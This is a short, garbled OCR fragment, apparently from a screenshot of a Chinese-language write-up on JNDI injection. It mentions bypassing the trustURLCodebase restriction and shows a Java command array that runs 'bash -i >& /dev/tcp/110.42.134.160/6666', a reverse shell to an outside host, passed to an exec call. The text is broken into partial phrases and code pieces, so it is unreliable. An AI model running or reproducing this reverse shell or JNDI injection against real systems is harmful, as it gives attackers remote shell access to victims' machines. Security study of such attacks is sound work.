
的限制，我们可以使用
.rmi.object.trustURLCodebase
助JNDI注入来执行命令
/bin/bash"
,
"-c"
,
"bash -i >& /dev/tcp/110.42.134.160/6666
xec(commands);
务